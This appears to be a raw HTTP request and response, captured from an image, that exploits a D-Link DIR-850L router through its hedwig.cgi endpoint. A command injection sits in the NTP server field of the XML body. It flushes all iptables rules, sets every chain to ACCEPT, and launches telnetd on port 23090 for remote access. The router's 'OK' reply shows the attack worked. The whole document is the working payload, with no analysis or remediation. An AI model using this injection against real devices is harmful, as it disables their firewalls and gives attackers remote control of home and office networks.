 POST /hedwig.cgi HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12;
rv:54.0) Gecko/20100101 Firefox/54.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: text/xml
Content-Length: 634
Cookie: uid=FcKSeLnrKI
Connection: close
Upgrade-Insecure-Requests: 1
<postxml>
<module>
<service>DEVICE.TIME</service>
<device>
<time>
<ntp>
<enable>1</enable>
<period>604800</period>
<server>metelesku; (iptables
-F;iptables -X;iptables -t nat -F;iptables -t nat -X;iptables
-t mangle -F;iptables -t mangle -X;iptables -P INPUT
ACCEPT;iptables -P FORWARD ACCEPT;iptables -P OUTPUT
ACCEPT;telnetd -p 23090 -l /bin/date) &amp; exit; </server>
</ntp>
<ntp6>
<enable>1</enable>
<period>604800</period>
</ntp6>
<timezone>63</timezone>
<time/>
<date/>
<dst>0</dst>
<dstmanual/>
<dstoffset/>
</time>
</device>
</module>
</postxml>
HTTP/1.1 200 OK
Server: Linux, HTTP/1.1, DIR-850L Ver
1.09
Date: Wed, 09 Aug 2017 17:54:09 GMT
Connection: close
Content-Type: text/xml
Content-Length: 115
<?xml version="1.0" encoding="utf-8"?>
<hedwig>
<result>OK</result>
<node></node>
<message></message>
</hedwig>